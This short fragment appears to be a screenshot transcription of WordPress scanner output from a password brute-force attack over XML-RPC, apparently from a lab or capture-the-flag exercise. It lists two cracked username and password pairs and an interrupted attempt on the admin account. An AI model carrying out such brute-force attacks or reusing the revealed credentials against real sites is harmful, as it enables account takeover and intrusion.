 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
Trying admin / 1234567 Time: 00:00:11 <
Error: Request timed out.
Error: Request timed out.
[SUCCESS] - barney / spooky1
[SUCCESS] - stephen / apollo1
^Cying admin / mustang! Time: 00:31:37 <
[!] Valid Combinations Found:
| Username: barney, Password: spooky1
| Username: stephen, Password: apollo1